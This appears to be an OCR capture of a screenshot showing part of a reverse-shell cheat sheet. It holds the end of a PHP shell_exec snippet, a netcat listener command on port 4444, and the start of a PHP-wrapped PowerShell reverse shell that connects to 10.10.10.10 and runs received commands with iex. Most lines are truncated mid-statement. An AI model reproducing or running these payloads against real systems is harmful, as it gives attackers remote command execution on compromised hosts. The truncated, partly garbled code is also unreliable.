
shell_exec($cmd);

?>
Listener:
nc -nlvp 4444
2) PowerShell encoded reverse shell
<?php

$ip   = "10.10.10.10";

$port = 4444;

$ps = '$c=New-Object Net.Sockets.TCPClient(
      '$s=$c.GetStream();[byte[]]$b=0..6553
      'while(($i=$s.Read($b,0,$b.Length)) -
      '$d=(New-Object Text.ASCIIEncoding).G
      '$r=(iex $d 2>&1 | Out-String );' .
